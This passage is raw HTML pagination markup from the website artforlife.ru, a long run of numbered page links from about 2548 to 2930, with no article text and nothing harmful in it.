href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648" class="act" data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  